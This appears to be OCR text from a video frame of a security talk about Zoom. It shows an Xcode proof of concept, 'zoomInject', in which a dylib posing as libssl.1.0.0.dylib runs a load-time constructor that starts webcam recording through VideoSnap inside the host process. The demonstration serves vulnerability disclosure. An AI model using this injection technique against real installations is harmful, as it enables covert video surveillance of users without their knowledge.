 The 'S' in Zoom, Stands for Security
comae
Xcode File Edit View Find Navigate Editor Product Debug Source Control Window Help 60% Wed 9:06 AM
zoomInject My Mac zoomInject | Build zoomInject: Succeeded | Today at 8:09 AM
zoomInject main.m constructor()
zoomInject
Products
libssl.1.0.0.dylib
main.m
64
65 @end
66
67 #include <libproc.h>
68
69 __attribute__((constructor))
70 static void constructor(void)
71 {
72 char path[PROC_PIDPATHINFO_MAXSIZE];
73 proc_pidpath (getpid(), path, sizeof(path)-1);
74
75 NSLog(@"zoom zoom: loaded in %d: %s", getpid(), path);
76
77 VideoSnap *videoSnap = [[VideoSnap alloc] init];
78 [videoSnap record];
79 }
80
81
82
Filter